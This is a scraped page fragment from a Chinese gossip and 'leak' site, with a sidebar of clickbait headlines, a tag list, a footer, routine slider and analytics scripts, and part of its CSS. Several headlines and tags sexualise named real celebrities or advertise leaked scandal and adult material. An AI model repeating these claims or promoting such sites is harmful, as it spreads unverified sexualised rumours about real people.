icon side_icon fa fa-file-text-o"></i>热评文章</span>		</div>				    	    <ul class="wdueb2e-c23e-168b-c776ln widget-content aside_hot_comment"><li>
				<a class="wduc23e-168b-c776-0f07ln clearfix" href="http://goldenxingroup.com/post/469.html" title="明星被抢麦,精彩瞬间引发热议"><span class="wdu168b-c776-0f07-d96bln side_comment_img fl"><img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-19/696d4c3e4fbed.jpeg" alt="明星被抢麦,精彩瞬间引发热议"></span><div class="wduc776-0f07-d96b-ff94ln side_comment_text fl">
				  	<p>明星被抢麦,精彩瞬间引发热议</p>
				  	<p class="wdu0f07-d96b-ff94-3123ln meta"><i class="wdu3aca-e47e-a7a4-1439ln fa fa-clock-o">&nbsp;2026-01-19</i><i class="wdue47e-a7a4-1439-5eeeln fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="wdua7a4-1439-5eee-98e5ln clearfix" href="http://goldenxingroup.com/post/470.html" title="缅甸女人下面的照片,缅甸女性的传统服饰之美"><span class="wdu1439-5eee-98e5-2aa6ln side_comment_img fl"><img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-19/696d4f7318a45.jpeg" alt="缅甸女人下面的照片,缅甸女性的传统服饰之美"></span><div class="wdu5eee-98e5-2aa6-c3eeln side_comment_text fl">
				  	<p>缅甸女人下面的照片,缅甸女性的传统服饰之美</p>
				  	<p class="wdu98e5-2aa6-c3ee-6df1ln meta"><i class="wdu2aa6-c3ee-6df1-bcb9ln fa fa-clock-o">&nbsp;2026-01-19</i><i class="wduc3ee-6df1-bcb9-eb2eln fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="wdu6df1-bcb9-eb2e-c23eln clearfix" href="http://goldenxingroup.com/post/471.html" title="终极三国搞笑视频,终极三国搞笑视频集锦"><span class="wdubcb9-eb2e-c23e-168bln side_comment_img fl"><img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-19/696d525fa08dc.jpeg" alt="终极三国搞笑视频,终极三国搞笑视频集锦"></span><div class="wdueb2e-c23e-168b-c776ln side_comment_text fl">
				  	<p>终极三国搞笑视频,终极三国搞笑视频集锦</p>
				  	<p class="wduc23e-168b-c776-0f07ln meta"><i class="wdu168b-c776-0f07-d96bln fa fa-clock-o">&nbsp;2026-01-19</i><i class="wduc776-0f07-d96b-ff94ln fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="wdu0f07-d96b-ff94-3123ln clearfix" href="http://goldenxingroup.com/post/472.html" title="搞笑声音说呆,搞笑声音说呆，笑料横生！"><span class="wdu3aca-e47e-a7a4-1439ln side_comment_img fl"><img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-19/696d555b15ea0.jpeg" alt="搞笑声音说呆,搞笑声音说呆，笑料横生！"></span><div class="wdue47e-a7a4-1439-5eeeln side_comment_text fl">
				  	<p>搞笑声音说呆,搞笑声音说呆，笑料横生！</p>
				  	<p class="wdua7a4-1439-5eee-98e5ln meta"><i class="wdu1439-5eee-98e5-2aa6ln fa fa-clock-o">&nbsp;2026-01-19</i><i class="wdu5eee-98e5-2aa6-c3eeln fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="wdu98e5-2aa6-c3ee-6df1ln clearfix" href="http://goldenxingroup.com/post/473.html" title="永兴娱乐黑平台,内幕曝光，投资者血本无归！"><span class="wdu2aa6-c3ee-6df1-bcb9ln side_comment_img fl"><img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-19/696d575dc9f6b.jpeg" alt="永兴娱乐黑平台,内幕曝光，投资者血本无归！"></span><div class="wduc3ee-6df1-bcb9-eb2eln side_comment_text fl">
				  	<p>永兴娱乐黑平台,内幕曝光，投资者血本无归！</p>
				  	<p class="wdu6df1-bcb9-eb2e-c23eln meta"><i class="wdubcb9-eb2e-c23e-168bln fa fa-clock-o">&nbsp;2026-01-20</i><i class="wdueb2e-c23e-168b-c776ln fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li><li>
				<a class="wduc23e-168b-c776-0f07ln clearfix" href="http://goldenxingroup.com/post/474.html" title="郑恺亲baby胸的的照片"><span class="wdu168b-c776-0f07-d96bln side_comment_img fl"><img src="http://goldenxingroup.com/zb_users/upload/water/2026-01-19/696d587e1fab3.jpeg" alt="郑恺亲baby胸的的照片"></span><div class="wduc776-0f07-d96b-ff94ln side_comment_text fl">
				  	<p>郑恺亲baby胸的的照片</p>
				  	<p class="wdu0f07-d96b-ff94-3123ln meta"><i class="wdu3aca-e47e-a7a4-1439ln fa fa-clock-o">&nbsp;2026-01-20</i><i class="wdue47e-a7a4-1439-5eeeln fa fa-comment-o">&nbsp;0</i></p>
				  </div>
				</a>
			</li></ul>	</div><div id="divTags" class="wdua7a4-1439-5eee-98e5ln widget widget_tags">    		<div class="wdu1439-5eee-98e5-2aa6ln box_title side_title clearfix">			<span><i class="wdu5eee-98e5-2aa6-c3eeln icon side_icon fa fa-file-text-o"></i>标签列表</span>		</div>				    	    <ul class="wdu98e5-2aa6-c3ee-6df1ln widget-content divTags"><li><a title="51八卦网网页版" href="http://goldenxingroup.com/tags-51baguawangwangyeban.html">51八卦网网页版<span class="wdu2aa6-c3ee-6df1-bcb9ln tag-count"> (0)</span></a></li>
<li><a title="17c免费网页入口" href="http://goldenxingroup.com/tags-17cmianfeiwangyerukou.html">17c免费网页入口<span class="wduc3ee-6df1-bcb9-eb2eln tag-count"> (0)</span></a></li>
<li><a title="网红黑料免费爆料" href="http://goldenxingroup.com/tags-wanghongheiliaomianfeibaoliao.html">网红黑料免费爆料<span class="wdu6df1-bcb9-eb2e-c23eln tag-count"> (0)</span></a></li>
<li><a title="瓜太郎吃瓜网网址" href="http://goldenxingroup.com/tags-guatailangchiguawangwangzhi.html">瓜太郎吃瓜网网址<span class="wdubcb9-eb2e-c23e-168bln tag-count"> (0)</span></a></li>
<li><a title="吃瓜网网站官网" href="http://goldenxingroup.com/tags-chiguawangwangzhanguanwang.html">吃瓜网网站官网<span class="wdueb2e-c23e-168b-c776ln tag-count"> (0)</span></a></li>
<li><a title="瓜不卡免费网爆网红" href="http://goldenxingroup.com/tags-guabukamianfeiwangbaowanghong.html">瓜不卡免费网爆网红<span class="wduc23e-168b-c776-0f07ln tag-count"> (0)</span></a></li>
<li><a title="探花传媒" href="http://goldenxingroup.com/tags-tanhuachuanmei.html">探花传媒<span class="wdu168b-c776-0f07-d96bln tag-count"> (0)</span></a></li>
<li><a title="51吃瓜网首页登录" href="http://goldenxingroup.com/tags-51chiguawangshouyedenglu.html">51吃瓜网首页登录<span class="wduc776-0f07-d96b-ff94ln tag-count"> (0)</span></a></li>
<li><a title="51黑料吃瓜黑料" href="http://goldenxingroup.com/tags-51heiliaochiguaheiliao.html">51黑料吃瓜黑料<span class="wdu0f07-d96b-ff94-3123ln tag-count"> (0)</span></a></li>
<li><a title="51每日爆料入口" href="http://goldenxingroup.com/tags-51meiribaoliaorukou.html">51每日爆料入口<span class="wdu3aca-e47e-a7a4-1439ln tag-count"> (0)</span></a></li>
<li><a title="58吃瓜爆料黑料今" href="http://goldenxingroup.com/tags-58chiguabaoliaoheiliaojin.html">58吃瓜爆料黑料今<span class="wdue47e-a7a4-1439-5eeeln tag-count"> (0)</span></a></li>
<li><a title="91吃瓜网免费" href="http://goldenxingroup.com/tags-91chiguawangmianfei.html">91吃瓜网免费<span class="wdua7a4-1439-5eee-98e5ln tag-count"> (0)</span></a></li>
<li><a title="91吃瓜热门" href="http://goldenxingroup.com/tags-91chiguaremen.html">91吃瓜热门<span class="wdu1439-5eee-98e5-2aa6ln tag-count"> (0)</span></a></li>
<li><a title="511黑料网" href="http://goldenxingroup.com/tags-511heiliaowang.html">511黑料网<span class="wdu5eee-98e5-2aa6-c3eeln tag-count"> (0)</span></a></li>
<li><a title="51国产吃瓜爆料" href="http://goldenxingroup.com/tags-51guochanchiguabaoliao.html">51国产吃瓜爆料<span class="wdu98e5-2aa6-c3ee-6df1ln tag-count"> (0)</span></a></li>
<li><a title="国模一区" href="http://goldenxingroup.com/tags-guomoyiqu.html">国模一区<span class="wdu2aa6-c3ee-6df1-bcb9ln tag-count"> (0)</span></a></li>
<li><a title="五一免费吃瓜" href="http://goldenxingroup.com/tags-wuyimianfeichigua.html">五一免费吃瓜<span class="wduc3ee-6df1-bcb9-eb2eln tag-count"> (0)</span></a></li>
<li><a title="每日吃瓜最新" href="http://goldenxingroup.com/tags-meirichiguazuixin.html">每日吃瓜最新<span class="wdu6df1-bcb9-eb2e-c23eln tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料大事件" href="http://goldenxingroup.com/tags-chiguabaoliaodashijian.html">吃瓜爆料大事件<span class="wdubcb9-eb2e-c23e-168bln tag-count"> (0)</span></a></li>
<li><a title="黑料专区反差流出" href="http://goldenxingroup.com/tags-heiliaozhuanqufanchaliuchu.html">黑料专区反差流出<span class="wdueb2e-c23e-168b-c776ln tag-count"> (0)</span></a></li>
<li><a title="全网爆料网站" href="http://goldenxingroup.com/tags-quanwangbaoliaowangzhan.html">全网爆料网站<span class="wduc23e-168b-c776-0f07ln tag-count"> (0)</span></a></li>
<li><a title="51每日吃瓜黑料" href="http://goldenxingroup.com/tags-51meirichiguaheiliao.html">51每日吃瓜黑料<span class="wdu168b-c776-0f07-d96bln tag-count"> (0)</span></a></li>
<li><a title="17c官网黑料" href="http://goldenxingroup.com/tags-17cguanwangheiliao.html">17c官网黑料<span class="wduc776-0f07-d96b-ff94ln tag-count"> (0)</span></a></li>
<li><a title="51黑料共享" href="http://goldenxingroup.com/tags-51heiliaogongxiang.html">51黑料共享<span class="wdu0f07-d96b-ff94-3123ln tag-count"> (0)</span></a></li>
<li><a title="今日看料.看料" href="http://goldenxingroup.com/tags-jinrikanliaokanliao.html">今日看料.看料<span class="wdu3aca-e47e-a7a4-1439ln tag-count"> (0)</span></a></li>
</ul>	</div>		</aside>
        <!-- 广告位AD2  -->
                            				<div class="wdue47e-a7a4-1439-5eeeln friendlink fl">
			<div class="wdua7a4-1439-5eee-98e5ln box_title">
				<span><i class="wdu1439-5eee-98e5-2aa6ln icon link_icon fa fa-link"></i>友情链接</span>
				<span class="wdu5eee-98e5-2aa6-c3eeln friendlink_ruler"><li class="wdu98e5-2aa6-c3ee-6df1ln current-menu-item">欢迎来到黑料官网</li><a href="http://goldenxingroup.com/category-chiguaremen.html">吃瓜热门</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://goldenxingroup.com/category-baoliaokanxi.html">爆料看戏</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://goldenxingroup.com/category-baoliaobaike.html">爆料百科</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://goldenxingroup.com/category-baoliaozhoubang_baec.html">爆料周榜</a>&nbsp;&nbsp;&nbsp;&nbsp;</span>
			</div>
			<ul class="wdu2aa6-c3ee-6df1-bcb9ln clearfix"></ul>
		</div>
			</div>
</main>


	<div class="wduc3ee-6df1-bcb9-eb2eln footer">
		<div class="wdu6df1-bcb9-eb2e-c23eln container">
			<div class="wdubcb9-eb2e-c23e-168bln footer_wrap">
				<div class="wdueb2e-c23e-168b-c776ln follow_us fl">
					<div class="wduc23e-168b-c776-0f07ln footer_title">关注我们</div>
					<img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/ewm_default.png" alt="二维码" title="二维码">
				</div>
				<div class="wdu168b-c776-0f07-d96bln footer_contact fl">
					<div class="wduc776-0f07-d96b-ff94ln footer_title">
						联系我们
					</div><ul>
<li>
QQ邮箱: 648813898
</li>
</ul></div>
				<div class="wdu0f07-d96b-ff94-3123ln footer_about fr">
					<div class="wdu3aca-e47e-a7a4-1439ln footer_title">关于我们</div>
					<p>51吃瓜网-今日吃瓜热门大瓜网红黑料每日更新独家爆料!网红大瓜,热点黑料一网打尽,那些只有我们吃瓜网才能挖到的独家爆料!不只是娱乐圈,我们还有各种社会热点、网络趣事的爆料，51黑料吃瓜官网,51爆料,51爆料大赛,五一吃瓜网,吃瓜91, 吃瓜51, 今日吃瓜网,</p>
					<p class="wdue47e-a7a4-1439-5eeeln copyright">
						<span>Copyright © 2026 </span>
					</p>
				</div>
				<div class="wdua7a4-1439-5eee-98e5ln clear"></div>
			</div>
		</div>
	</div>
	<div id="mask"></div>
	<div id="backtop">
		<span id="gotop1" style="">
			<img src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/image/huojian.svg" alt="返回顶部小火箭">
		</span>
	</div>
	<script src="http://goldenxingroup.com/zb_users/theme/zblog5_sp/script/custom.js"></script>
	<script>    
	$(".nav li a").each(function() {
    	if (this.href == document.location.toString().split("#")[0]) {
    		$(this).addClass("active");
    		return false;
    	}
    });	    
	</script>	
	<!-- Initialize Swiper -->
    <script>
        var swiper = new Swiper('.swiper-container', {
            pagination: '.swiper-pagination',
            paginationClickable: true,
            loop: true, 
            autoplay:2000,
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            spaceBetween: 30,
            effect: 'fade',
        });
    </script>
	<script>
		function searchToggle(obj, evt){
			var container = $(obj).closest('.search-wrapper');

			if(!container.hasClass('active')){
				  container.addClass('active');
				  evt.preventDefault();
			}
			else if(container.hasClass('active') && $(obj).closest('.input-holder').length == 0){
				  container.removeClass('active');
				  // clear input
				  container.find('.search-input').val('');
				  // clear and hide result container when we press close
				  container.find('.result-container').fadeOut(100, function(){$(this).empty();});
			}
		}
	</script>
    	
	<script>
		$(function() {
			$("#gotop1,#gotop2").click(function(e) {
				   TweenMax.to(window, 1.5, {scrollTo:0, ease: Expo.easeInOut});
				   var huojian = new TimelineLite();
					huojian.to("#gotop1", 1, {rotationY:720, scale:0.6, y:"+=40", ease:  Power4.easeOut})
					.to("#gotop1", 1, {y:-1000, opacity:0, ease:  Power4.easeOut}, 0.6)
					.to("#gotop1", 1, {y:0, rotationY:0, opacity:1, scale:1, ease: Expo.easeOut, clearProps: "all"}, "1.4");
				 });
			});
	</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KyVf2YwVLDg37YjP",ck:"KyVf2YwVLDg37YjP"})</script>


</body>
</html><!--860.34 ms , 38 queries , 4693kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://goldenxingroup.com/zb_users/theme/zblog5_sp/style/style.css
body_size: 12628
content:
@charset "utf-8";
html {color:#444;background:#fbfbfb;}
a {color:#111;}
a:hover {color:#ff4b4b;}
/*==========css reset==========*/
html {font-size:100%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:optimizelegibility;}
*,*:before,*:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
body,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td,hr,button,article,aside,details,figcaption,figure,footer,header,menu,nav,section {margin:0;padding:0;}
article,aside,details,figcaption,figure,footer,header,menu,nav,section {display:block;}
audio,canvas,video {display:inline-block;}
body,button,input,select,textarea {font:normal 1em/1.8  sans-serif,PingFang SC,Lantinghei SC,Microsoft Yahei,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans;}
button::-moz-focus-inner,input::-moz-focus-inner {padding:0;border:0;}
table {border-collapse:collapse;border-spacing:0;}
fieldset,img {border:0;}
ul,ol,li {list-style:none;}
a {text-decoration:none;}
a:link {}
a:visited {}
a:hover {text-decoration:none;}
a:active {}
small {font-size:0.9em;color:#888;}
h1,h2,h3,h4,h5,h6 {font-family:Microsoft Yahei,PingFang SC,Verdana,Helvetica Neue,Hiragino Sans GB,Microsoft Sans Serif,WenQuanYi Micro Hei,sans-serif;font-size:100%;font-weight:100;color:#000;line-height:1.35;}
pre,code,pre tt {font-family:Microsoft Yahei,Courier,'Courier New',monospace;}
pre {background:#f8f8f8;border:1px solid #ddd;padding:1em 1.5em;display:block;-webkit-overflow-scrolling:touch;}
hr {border:none;border-bottom:1px solid #cfcfcf;margin-bottom:0.8em;height:10px;}
.textwrap,.textwrap td,.textwrap th {word-wrap:break-word;word-break:break-all;}
.textwrap-table {table-layout:fixed;}
.serif {font-family:Palatino,Optima,Georgia,serif;}
img {max-width:100%;}
/*==========③公共类==========*/
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix {*zoom:1;}
.fl {float:left;}
.fr {float:right;}
.clear{clear:both;}
.container {max-width:1230px;margin:0 auto;}
.multi-ellipsis{position:relative;line-height:1.4em!important;height:2.8em!important;overflow:hidden}
.multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}
@media screen and (max-width:768px){
.m-multi-ellipsis{position:relative;line-height:1.4em!important;max-height:3.0em!important;overflow:hidden}
.m-multi-ellipsis:after{content:"";font-weight:700;position:absolute;bottom:0;right:0;padding-left:20px;background:-webkit-linear-gradient(left,transparent,#fff 62%);background:-o-linear-gradient(right,transparent,#fff 62%);background:-moz-linear-gradient(right,transparent,#fff 62%);background:linear-gradient(to right,transparent,#fff 62%)}   
.m-post-multi-ellipsis{max-height:2.9em!important;}
}
.hidden{display:none}
@media screen and (max-width:1200px){.hidden-sm-md-lg{display:none!important}}
@media screen and (max-width:768px){.hidden-sm{display:none!important}}
@media screen and (min-width:769px) and (max-width:992px){.hidden-md{display:none!important}}
@media screen and (min-width:993px) and (max-width:1200px){.hidden-lg{display:none!important}}
@media screen and (min-width:1201px){.hidden-xl{display:none!important}}
/*----------- 头部 -----------*/
.header {display:block;height:66px;background:#1b1b1b;position:fixed;left:0;top:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:2;width:100%;}
.header .logo {float:left;overflow:hidden;height:66px;}
.header .logo h1,.header .logo div {height:100%;display:block;margin-right:66px;}
.header .logo a {width:170px;height:100%;display:block;position:relative;font-size:0;overflow:hidden;}
.header .logo a img {width:100%;height:auto;position:absolute;top:50%;transform:translateY(-50%);left:0;}
.header .nav-bar {float:left;}
.header .nav-bar li {display:inline-block;height:66px;line-height:66px;position:relative;vertical-align:top;}
.header .nav-bar li a {display:inline-block;padding:0 15px;color:#fff;opacity:1;font-size:16px;position:relative;z-index:2;min-width:68px;text-align:center}
.header .nav-bar li em[class*="dot"] {display:inline-block;position:relative;left:-10px;z-index:1;width:16px;}
.header .nav-bar li em[class*="dot"] .fa {color:#fff;font-size:16px;width:16px;display:block;}
.header .nav-bar li.active a,.header .nav-bar li a:hover {opacity:1;}
.header .nav-bar li a:hover {opacity:.8;}
.header .nav-bar li a.active{background:#ff4b4b;}
.header .nav-bar li.active {background-color:#ff4b4b;}
.header .nav-bar li.active:before {width:20px;height:3px;position:absolute;bottom:15px;left:50%;transform:translateX(-50%);/*background-color:#ff4b4b;*/content:'';border-radius:50px;}

/*二级高亮*/
.header .nav-bar ul li>ul {width:100%;min-width:110px;position:absolute;top:100%;left:50%;transform:translateX(-50%);right:0;background:#1b1b1b;z-index:888;visibility:hidden;opacity:0;box-shadow:0px 8px 20px 0px rgba(0,0,0,0);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
.header .nav-bar ul li>ul li {width:100%;height:42px;line-height:42px;display:block;}
.header .nav-bar ul li>ul li a {width:100%;text-align:center;height:42px;line-height:42px;font-size:14px;color:rgba(255,255,255,0.9);opacity:1}
.header .nav-bar ul li>ul li.on a,.header .nav-bar ul li>ul li.on a:hover {background-color:#ff4b4b;}
.header .nav-bar ul li.on>ul {visibility:visible;opacity:1;}
.header .nav-bar ul li>ul li em[class*="dot"] {position:absolute;right:5px;left:auto;top:10px;z-index:3;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}
.header .nav-bar ul li.on>ul li em[class*="dot"] .fa {color:rgba(255,255,255,0.8);}
/*三级高亮*/
.header .nav-bar ul li>ul li .sub-nav {visibility:hidden;opacity:0;display:none;left:-100%;transform:none;}
.header .nav-bar ul li>ul li.on .sub-nav {right:-100%;left:auto;top:0;visibility:visible;opacity:1;display:block;}
.header .nav-bar ul li>ul li.on .sub-nav li a,.header .nav-bar ul li>ul li.on .sub-nav li a:hover {background:rgba(0,0,0,0);color:rgba(255,255,255,0.8);}
.header .nav-bar ul li>ul li.on .sub-nav li.on a,.header .nav-bar ul li>ul li.on .sub-nav li.on a:hover {background-color:#ff4b4b;color:rgba(255,255,255,0.8);}
/*移动端*/
.m-btn {position:absolute;top:0;bottom:0;left:5px;padding:0 15px;height:100%;display:none;line-height:48px;cursor:pointer;}
.m-btn i {color:#fff;opacity:0.7;font-size:20px;line-height:56px;font-size: 24px;}
.m-btn:hover i {opacity:1}
.m-nav {width:190px;background-color:#15161a;position:fixed;top:0;bottom:0;left:-190px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:999}
.m-nav .m-btn {height:48px;line-height:48px;left:auto;right:-45px;display:none;}
.m-nav ul {padding-top:0px;}
.m-nav li {width:100%;position:relative;}
.m-nav li a {padding:0 25px;line-height:48px;color:#fff;display:block;border-bottom:1px solid rgba(255,255,255,0.08);}
.m-nav li a:hover {background:rgba(0,0,0,0.1);}
.m-nav ul li>ul {display:none;}
.m-nav li em[class*="dot"] {position:absolute;top:0px;right:0px;width:48px;height:48px;text-align:center;border-left:1px solid rgba(255,255,255,0);cursor:pointer;}
.m-nav li em[class*="dot"] .fa {font-size:18px;color:#fff;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;position:absolute;width:48px;line-height:48px;top:0;left:0;}
.m-nav li em[class*="dot"] .fa.open {-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.m-nav ul li>ul li {background:rgba(0,0,0,0.15);}
.m-nav ul li>ul li a {border-bottom:1px solid rgba(255,255,255,0.05);opacity:0.8;font-size:12px;text-indent:1em}
/*搜索*/
.s-form{position:relative;}
.search-wrapper {position:absolute;-webkit-transform:translate(-34%,-46%);-moz-transform:translate(-34%,-46%);transform:translate(-34%,-46%);top:29px;right:-20px;z-index: 9;}
.search-wrapper.active {}
.search-wrapper .input-holder {overflow:hidden;height:42px;background:rgba(255,255,255,0);border-radius:6px;position:relative;width:70px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.search-wrapper.active .input-holder {border-radius:50px;width:230px;background:rgba(255,255,255,1);-webkit-transition:all .5s cubic-bezier(0.000,0.105,0.035,1.570);-moz-transition:all .5s cubic-bezier(0.000,0.105,0.035,1.570);transition:all .5s cubic-bezier(0.000,0.105,0.035,1.570);}
.search-wrapper .input-holder .search-input {width:100%;height:24px;padding:0px 50px 0 20px;opacity:0;position:absolute;top:0px;left:0px;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;outline:none;font-family:Microsoft Yahei,"Open Sans",Arial,Verdana;font-size:16px;font-weight:400;line-height:20px;color:#212236;-webkit-transform:translate(0,60px);-moz-transform:translate(0,60px);transform:translate(0,60px);-webkit-transition:all .3s cubic-bezier(0.000,0.105,0.035,1.570);-moz-transition:all .3s cubic-bezier(0.000,0.105,0.035,1.570);transition:all .3s cubic-bezier(0.000,0.105,0.035,1.570);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;transition-delay:0.3s;}
.search-wrapper.active .input-holder .search-input {opacity:1;-webkit-transform:translate(0,10px);-moz-transform:translate(0,10px);transform:translate(0,10px);}
.search-wrapper .input-holder .search-icon {width:42px;height:42px;border:none;border-radius:6px;background:#1b1b1b;padding:0px;outline:none;position:relative;z-index:2;float:right;cursor:pointer;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}
.search-wrapper.active .input-holder .search-icon {width:42px;height:42px;margin-right:4px;border-radius:30px;background:#fff !important;}
.search-wrapper .input-holder .search-icon span {width:22px;height:22px;display:inline-block;vertical-align:middle;position:relative;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .4s cubic-bezier(0.650,-0.600,0.240,1.650);-moz-transition:all .4s cubic-bezier(0.650,-0.600,0.240,1.650);transition:all .4s cubic-bezier(0.650,-0.600,0.240,1.650);}
.search-wrapper.active .input-holder .search-icon span {-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);}
.search-wrapper .input-holder .search-icon span::before,.search-wrapper .input-holder .search-icon span::after {position:absolute;content:'';}
.search-wrapper .input-holder .search-icon span::before {width:3px;height:11px;left:9px;top:19px;border-radius:2px;background:#ddd;}
.search-wrapper .input-holder .search-icon span::after {width:22px;height:22px;left:0px;top:0px;border-radius:16px;border:3px solid #ddd;}
.search-wrapper .close {position:absolute;z-index:1;top:12px;right:20px;width:25px;height:25px;cursor:pointer;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);transform:rotate(-180deg);-webkit-transition:all .3s cubic-bezier(0.285,-0.450,0.935,0.110);-moz-transition:all .3s cubic-bezier(0.285,-0.450,0.935,0.110);transition:all .3s cubic-bezier(0.285,-0.450,0.935,0.110);-webkit-transition-delay:0.2s;-moz-transition-delay:0.2s;transition-delay:0.2s;}
.search-wrapper.active .close {right:-50px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .6s cubic-bezier(0.000,0.105,0.035,1.570);-moz-transition:all .6s cubic-bezier(0.000,0.105,0.035,1.570);transition:all .6s cubic-bezier(0.000,0.105,0.035,1.570);-webkit-transition-delay:0.5s;-moz-transition-delay:0.5s;transition-delay:0.5s;}
.search-wrapper .close::before,.search-wrapper .close::after {position:absolute;content:'';background:#ddd;border-radius:2px;}
.search-wrapper .close::before {width:4px;height:22px;left:6px;top:3px;}
.search-wrapper .close::after {width:22px;height:4px;left:-3px;top:12px;}
.search-wrapper .result-container {width:100%;position:absolute;top:80px;left:0px;text-align:center;font-family:Microsoft Yahei,"Open Sans",Arial,Verdana;font-size:14px;display:none;color:#B7B7B7;}
#mask {position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:899;display:none;}
/*----------- 响应式 -----------*/
@media screen and (max-width: 768px) {
.search-wrapper.active .input-holder {width:200px;}
.search-wrapper {top: -29px;}
.search-wrapper .input-holder .search-icon{margin-right:-10px;margin-top:-7px;}
.search-wrapper .close{margin-right:-7px;margin-top:-6px;}
.search-wrapper .input-holder{height: 36px;padding-top: 5px;}
.search-wrapper.active .input-holder .search-icon{margin-top:-10px;}
.search-wrapper .input-holder .search-input{height:18px;}
body {padding-top:46px;position:relative;left:0;overflow-x:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}
.header,.header .logo {height:48px;display:inline-block;float:none;margin:0 auto;font-size:0;}
.header .container {text-align:center;}
.nav-bar {display:none;}
.search i.fa,.header .nav-bar li {height:48px;line-height:48px;}
.m-btn {display:block;}
body.open .m-nav {left:0px;}
body.open .m-btn {display:none;}
body.open .m-nav .m-btn {display:block;}
body {padding-top:48px;}
.wrapper,.header .headBox,.m-btn {padding:0 10px;}
.m-nav .m-btn {right:-38px;}
}
@media only screen and (max-width:1200px) {
.wrapper,.header .container,.crumb {padding:0 15px;}
}
@media only screen and (max-width:992px) {
body{padding-top:54px;}
.wrapper,.header .container {padding:0 15px;}
.header,.header .logo {height:56px;}
.search i.fa,.header .nav-bar li {height:56px;line-height:56px;}
.header {position:fixed;top:0;width:100%;z-index:898;}
}

/** * Swiper 3.4.2 * Most modern mobile touch slider and framework with hardware accelerated transitions *  * http://www.idangero.us/swiper/ *  * Copyright 2017,Vladimir Kharlampidi * The iDangero.us * http://www.idangero.us/ *  * Licensed under MIT *  * Released on:March 10,2017 */
.swiper-container {margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}
.swiper-container-no-flexbox .swiper-slide {float:left}
.swiper-container-vertical>.swiper-wrapper {-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.swiper-wrapper {position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.swiper-container-android .swiper-slide,.swiper-wrapper {-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.swiper-container-multirow>.swiper-wrapper {-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}
.swiper-container-free-mode>.swiper-wrapper {-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}
.swiper-slide {-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}
.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide {height:auto}
